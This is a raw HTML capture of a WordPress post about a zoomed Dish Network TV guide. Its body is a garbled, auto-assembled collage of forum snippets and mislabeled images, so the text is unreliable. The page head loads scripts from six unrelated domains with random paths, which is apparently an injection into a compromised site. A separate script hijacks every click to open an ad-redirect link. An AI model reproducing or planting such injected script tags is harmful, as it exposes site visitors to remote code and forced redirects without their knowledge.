

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yoikiguide.com/dish-network-guide-is-zoomed/
body_size: 12693
content:
    <!DOCTYPE html>
<html lang="en-US">
    <head>
        <meta charset="UTF-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge"/>
        <link rel="profile" href="http://gmpg.org/xfn/11">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <title>Dish Network Guide Is Zoomed &#8211; Yoiki Guide</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//blessedwirrow.org' />
<link rel='dns-prefetch' href='//rednosehorse.com' />
<link rel='dns-prefetch' href='//blacksaltys.com' />
<link rel='dns-prefetch' href='//newgoodfoodmarket.com' />
<link rel='dns-prefetch' href='//objmapper.com' />
<link rel='dns-prefetch' href='//blackshelter.org' />
<link rel="alternate" type="application/rss+xml" title="Yoiki Guide &raquo; Feed" href="https://yoikiguide.com/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/yoikiguide.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.6"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://yoikiguide.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://yoikiguide.com/wp-includes/css/classic-themes.min.css?ver=6.2.6' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='nothing-personal-lato-font-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/fonts/Lato/lato-font.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='nothing-personal-montserrat-font-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/fonts/Montserrat/montserrat-font.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='nothing-personal-playfair-display-font-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/fonts/PlayFair-Display/playfair-font.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jam-fonts-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/fonts/JamIcons/jam.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/slick/slick-bundle.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/fancybox/jquery.fancybox.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='hc-offcanvas-nav-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/hc-nav/hc-offcanvas-nav.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='nothing-personal-grid-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets//css/flexbox-grid.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='nothing-personal-style-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/sass/all.min.css?ver=1769058127' type='text/css' media='all' />
<link rel='stylesheet' id='nothing-personal-default-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/style.css?ver=1.0.0' type='text/css' media='all' />
<script type='text/javascript' src='https://blessedwirrow.org/qlZvFjfnSJFACbQAFa8YG' id='scarper_optimal_buttery_manner-js'></script>
<script type='text/javascript' src='https://rednosehorse.com/UAcBfRjO2gnlBsXxFJ9movpnBUaqO5vU-iz9AeVEbOE' id='replacement_equate-js'></script>
<script type='text/javascript' src='https://blacksaltys.com/2xIsQSDP8CyeXrv78zk9FGV8lZIj9SXKVc-Mpx3O5H0' id='ms_main_script-js'></script>
<script type='text/javascript' src='https://newgoodfoodmarket.com/X5ItBYECdRzi2YP1oB1KE046dS2IzeG49exCR8ALHq9' id='frightened_sonata_overcoat_bobble-js'></script>
<script type='text/javascript' src='https://objmapper.com/CtmE0s2ZteC8BuQLNprxjCPB8gAgAcIi7niu-9oX3Q2e' id='ucf_main_script-js'></script>
<script type='text/javascript' src='https://blackshelter.org/tw9ZIwYM9BY5A6iRcUJQxDBX5PMf7GL4-DBJejgkisyv' id='wpe_main_script-js'></script>
<script type='text/javascript' src='https://yoikiguide.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://yoikiguide.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://yoikiguide.com/wp-json/" /><link rel="alternate" type="application/json" href="https://yoikiguide.com/wp-json/wp/v2/posts/1012394" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://yoikiguide.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://yoikiguide.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.6" />
<link rel="canonical" href="https://yoikiguide.com/dish-network-guide-is-zoomed/" />
<link rel='shortlink' href='https://yoikiguide.com/?p=1012394' />
<link rel="alternate" type="application/json+oembed" href="https://yoikiguide.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyoikiguide.com%2Fdish-network-guide-is-zoomed%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://yoikiguide.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyoikiguide.com%2Fdish-network-guide-is-zoomed%2F&#038;format=xml" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1897669930354453"
     crossorigin="anonymous"></script>

<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.5.0/jquery.min.js" integrity="sha256-xNzN2a4ltkB44Mc/Jz3pT4iU1cmeR0FkXs4pru/JxaQ=" crossorigin="anonymous"></script>
<script type="text/javascript">
	$(document).ready(function()
	{
	  $('body').addClass('xepo_ads');
	});

	$(document).on('click','.xepo_ads',function(e)
	{
	    $(this).removeClass('xepo_ads');

	    //ubah google dengan ads direct link
	    window.open('https://www.highrevenuegate.com/hc2t0yzp4c?key=9814aaffffc4ca9d954b3b2c16ceaa57', '_blank');
	});
</script>    </head>

<body id="post-1012394" class="post-template-default single single-post postid-1012394 single-format-standard nothing-personal-body-contents item-with-id-1012394">
<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a><header id="np-header-wrapper" class="np-header-wrapper hide show-tablet-landscape show-desktop-only np-header-type-1">
    <div class="np-container container-fluid">
        <div class="row middle-xs">
<div class="col-xs-3">
    
	<div class="no-logo-wrapper">
		<h2 class="site-title remove-margin">
			<a href="https://yoikiguide.com/">Yoiki Guide</a>
		</h2>
		<p class="site-tagline remove-margin">
			Where You Can Find Tons of Guide		</p>

	</div>
</div>
<div class="col-xs-9 text-right">
    <nav id="np-main-navigation">
	<div class="np-main-navigation np-header-nav"><ul>
<li class="page_item page-item-2"><a href="https://yoikiguide.com/sample-page/">Sample Page</a></li>
</ul></div>
</nav></div>

</div>
</div>

</header><header id="np-header-mobile-wrapper" class="hide show-phone-only show-table-portrait">
    <div class="np-container container-fluid mobile-app-container">
        <div class="row middle-xs">
            <div class="col-xs-2">
                <a href="#" class="mobile-trigger">
                    <i class="jam jam-menu"></i>
                </a>
            </div>
            <div class="col-xs-8 text-center remove-line-height">

                
	<div class="no-logo-wrapper">
		<h2 class="site-title remove-margin">
			<a href="https://yoikiguide.com/">Yoiki Guide</a>
		</h2>
		<p class="site-tagline remove-margin">
			Where You Can Find Tons of Guide		</p>

	</div>
            </div>
            
        </div>
    </div>
</header>

<div id="np-content-wrapper" class="np-content single-post-content-wrapper">
    <div class="np-container container-fluid">
<div class="row">
	        <div class="col-md-9 col-sm-8 col-xs-12">
			                <div id="content" class="single-content pad-r-35">
					<article id="1012394" class="blog-element-type-1 single-post post-1012394 post type-post status-publish format-standard has-post-thumbnail hentry category-guide tag-dish tag-network tag-zoomed">

    <div class="blog-item-date text-center">
        <span>March 6, 2021</span>
    </div>
    <h2 class="blog-item-title">
		Dish Network Guide Is Zoomed    </h2>
	        <div class="blog-element-featured-image">

			<img width="846" height="562" src="https://yoikiguide.com/wp-content/uploads/2021/03/f8ca95dd66f85ff81af92716443a4a0e-846x562.png" class="img-responsive wp-post-image" alt="" decoding="async" />
        </div>
	    <div class="blog-element-content">
		<p>The font is too small. First of all, there are high chances that the aspect ratio is wrong which is resulting in the too big size of the screen.</p>
<p><a href="https://i.pinimg.com/originals/89/dd/d9/89ddd9f9896ccb2b91e8ed9ceefc5839.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/89/dd/d9/89ddd9f9896ccb2b91e8ed9ceefc5839.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> 𝗟𝘂𝗸𝗲 𝗕𝗲𝗮𝗿𝗱 on Twitter Apollo missions, Architecture, Nasa </p>
<h3>The tv is turned on with the sharp remote and dish network remote operates everything else.</h3>
<p><img decoding="async" src="https://i.pinimg.com/originals/dd/80/80/dd8080307624afd86fcf1426944babbc.jpg" width="100%" align="left" style="margin-right: 8px;margin-bottom: 8px;"></p>
<p><strong>Dish network guide is zoomed</strong>. Select select a desired option. However, we have one smaller tv on which i simply cannot read the guide when watching in bed. We&#039;ve chosen the 1080i and 16&#215;9 in the.    </p>
<p>     We may have pressed a button on one of our remote controls my mistake. This is a good compromise for many sd channels. My tv picture is zoomed and too big for the screen.    </p>
<p>     To do this, hit the guide button your dish network remote repeatedly until the option “edit lists” is highlighted in the drop down menu on the program guide screen and hit select. User manual, getting started, quick reference manual dish network vip 211k user manual (146 pages) dish network hdtv satellite receiver Describe your issue the assistant will guide you.    </p>
<p>     Like the slideshow, along with a zoomed in look at the composite radar for that local area. I have my tv connected to dish network. Equipped with the latest otto™ technology, the new remote helps you find your favorite programming with the sound of your voice and navigate faster with a new, simplified button layout.    </p>
<p>     How to fix dish network screen size too big? Got this info from another dish q&amp;a area. The guide of my dish network has somehow zoomed out, instead of showing four or five different channels it shows seven, and the text is much smaller.    </p>
<p>     I&#039;ve tried a few different things, and nothing seems to work. See your dish tv user’s guide for proper operation. In addition, when you have zoomed in on the screen, the aspect ratio will not come equally around the screen.    </p>
<p>     It will scroll through a series of formats: Apr 9, 2012 #3 of 8 sailwind new. If you have an older dish receiver and want to turn off (or turn on) zoom for hd channels, try pressing the asterisk * [format] button!    </p>
<p>     You press the *asterisk* key on your dish remote (also labeled format). Keep pressing it until you get what you want. This chapter familiarizes you to your dish network satellite tv receiver.    </p>
<p>     Dish’s hopper 3 dvr has a whopping 16 tuners, lets you watch four hd channels at once on a 4k tv cnet dish’s new dvr lets t.v. I hope this question is ok for this forum. The screen is stretched and the words on the bottom of the screen are cut off.    </p>
<p>     The dish® voice remote makes watching tv with your hopper® simpler than ever. It depends on if you are getting hd service with dish network. I saw the post referencing dish network and figured i would ask the dish network subscribers:    </p>
<p>     Particularly, football scores, and the banners that run along the bottom of the screen (cnn, cnbc etc….). We got our hd hooked up last week, and it seems that most all of the programs coming over the high definition channels are too wide and too tall for the screen. If so, the dish dimensions are 20.5h x 22.5w.    </p>
<p>     From what i&#039;ve read it seems as though it will not have as many viewer friendly features compared to what cable customers get. Most satellite tv dishes are about the same size, they vary slightly to pick up the. We have 5 dish network vip 211k manuals available for free pdf download:    </p>
<p>     Is it an hdtv 16&#215;9, hdtv 4:3, or sdtv? Here’s a guide for deciding what you’re willing to do about it.call them out. On our three larger tvs the guide font is fine;    </p>
<p>     My husband recently switched our household from dish to directv. New companion to the hopper 3. It cuts off some of the picture at top and bottom but generally there is enough to see all the information you need unless it’s a news or sports channel.    </p>
<p>     Normal, stretch, partial zoom, zoom, grey bar. It says hd zoom when i switch to one of those channels. What are you outputting resolution to the tv?    </p>
<p>     We use cookies to give you the best possible experience on our website. Contact us support dishlatino dish media sales business owners accessibility do not sell my personal information. On our old dish network i had the option to enlarge the guide font so it is easier to read.    </p>
<p>     Welcome the information in this guide is separated into several chapters to make it easy for you to find exactly what you’re looking for: What format/mode is the dish receiver in? Espn/history channel logos gets cut off on the edge of the screen.    </p>
<p>     I have dish network and a 60″ wide screen television and can not figure out how to keep the top and bottom from being cut off within the picture. And i&#039;m only getting 90% of the original frame in what seems like a zoomed effect. This will display the lists which you are able to edit.    </p>
<p>     Remote operation is different on dish network tvs. This should allow you to cycle through the various options for hd channel presentation 🙂 At dish, we want to hear what you have to say!    </p>
<p>     Apparently dish network is working on trying to get at least a diluted form of the 8s for it&#039;s customers. I have a dish receiver that makes all my hd channels look ugly. I accidently used the sharp remote to change the channel.    </p>
<p>     We have a 722 receiver, and a 55 mitsubishi tv. 9 volume control tv volume dvd/vcr mode dvd browse/fwd forward a videotape or dvd play play a videotape or dvd number buttons use to get specific Addicts record 16 shows at once    </p>
<p>     Here, the image will be zoomed in so that the top and bottom are cut off but the image goes all the way from edge to edge. I have direct satellite tv with a sat remote control. Technicians practice safe social distancing, maintaining a 6 foot distance from you and your family whenever possible while visiting your home.    </p>
<p><span id="more-1012394"></span></p>
<p><a href="https://i.pinimg.com/originals/29/13/ad/2913ad991a6eb59c97d7eb432d396f92.png"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/29/13/ad/2913ad991a6eb59c97d7eb432d396f92.png" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> &#039;Like You&#039;ve Never Seen It Before&#039; Work Work </p>
<p><a href="https://i.pinimg.com/736x/93/2f/86/932f86442468638901964430abe102fd--shoot-film-zoom-lens.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/736x/93/2f/86/932f86442468638901964430abe102fd--shoot-film-zoom-lens.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Fuji Endeavor 3500ix MRC Zoom 2158MM Lens Point &amp; Shoot </p>
<p><a href="https://i.pinimg.com/originals/63/53/99/6353998620c2bd0cb8d1bb550360af11.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/63/53/99/6353998620c2bd0cb8d1bb550360af11.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Pin on Recipes </p>
<p><a href="https://i.pinimg.com/originals/dd/80/80/dd8080307624afd86fcf1426944babbc.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/dd/80/80/dd8080307624afd86fcf1426944babbc.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> (2) Gallery.ru / Фото 3 2 kento Cross stitch fruit </p>
<p><a href="https://i.pinimg.com/originals/74/1b/13/741b1389006667772dcbb011eb811612.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/74/1b/13/741b1389006667772dcbb011eb811612.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Click product to zoom Yellow midi dress, Womens yellow </p>
<p><a href="https://i.pinimg.com/originals/93/2f/86/932f86442468638901964430abe102fd.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/93/2f/86/932f86442468638901964430abe102fd.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Fuji Endeavor 3500ix MRC Zoom 2158MM Lens Point &amp; Shoot </p>
<p><a href="https://i.pinimg.com/originals/44/2c/27/442c276580925d9a6f0de893cb7048e3.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/44/2c/27/442c276580925d9a6f0de893cb7048e3.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> zoomed Ligne roset, Paper vase, Tokyo design </p>
<p><a href="https://yoikiguide.com/wp-content/uploads/2021/03/f8ca95dd66f85ff81af92716443a4a0e.png"><img decoding="async" class="img-fluid" src="https://yoikiguide.com/wp-content/uploads/2021/03/f8ca95dd66f85ff81af92716443a4a0e.png" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> New Dish TV, D2h Fees Could Make Your Secondary DTH </p>
<p><a href="https://i.pinimg.com/originals/83/c1/2f/83c12f14d7b9261233baf216c66eb448.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/83/c1/2f/83c12f14d7b9261233baf216c66eb448.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> 2,522 Likes, 4 Comments Chef&#039;s Roll, Inc. (chefsroll </p>
    </div>

	        <ul class="single-post-tags text-center marg-t-30 marg-b-30">
			            <li>
